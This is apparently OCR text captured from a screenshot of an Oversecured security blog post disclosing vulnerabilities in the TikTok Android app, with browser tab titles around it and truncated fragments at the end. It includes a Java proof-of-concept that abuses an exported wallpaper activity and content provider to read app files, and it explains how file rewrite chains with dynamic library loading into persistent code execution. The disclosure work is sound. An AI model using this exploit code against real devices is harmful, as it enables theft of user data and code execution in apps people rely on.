 $./EGITIM>/DEV/BRAIN
(2) Stream Manager - Twitch
(12) Dashboard / Streamlabs
Notifications / Twitter
AWW App | Online Whiteboard
Oversecured detects dangerous
Automated Mobile App Security
blog.oversecured.com/Oversecured-detects-dangerous-vulnerabilities-in-the-TikTok-Android-app/
News, Techniques & Guides — Oversecured detects dangerous vulnerabilities in the TikTok Android app
Share this
bean.source = theft;
bean.thumbnailPath = theft;
bean.videoPath = theft;
Intent intent = new Intent();
intent.setClassName("com.zhiliaoapp.musically", "com.ss.android.ugc.aweme.livewallpaper.ui.LiveWallPap
intent.putExtra("live_wall_paper", bean);
startActivity(intent);
Uri uri = Uri.parse("content://com.zhiliaoapp.musically.wallpapercaller/video_path");
new Handler().postDelayed(() -> {
try {
Log.d("evil", IOUtils.toString(getContentResolver().openInputStream(uri)));
}
catch (Throwable th) {
throw new RuntimeException(th);
}
}, 15000);
Persistent arbitrary code execution
vulnerabilities
All code execution vulnerabilities were chained from two independent vulnerabilities:
rewriting arbitrary files and dynamically loading code from a file. There are two types
of native libraries on Android: libraries stored in the app's resources ( app.apk/lib/...
and libraries loaded dynamically from files. The first type have owner and group set to
system, so even the app itself only has read-only access to those files. But the second
are usually loaded into the app using a java.lang.System.load(path) call and can have
arbitrary ownership, which is why developers often choose this approach to load
dynamic code. In all three cases, Oversecured researchers discovered three separ
libraries that were used to create Proof of Concepts. The vulnerability could have
This
Priv
183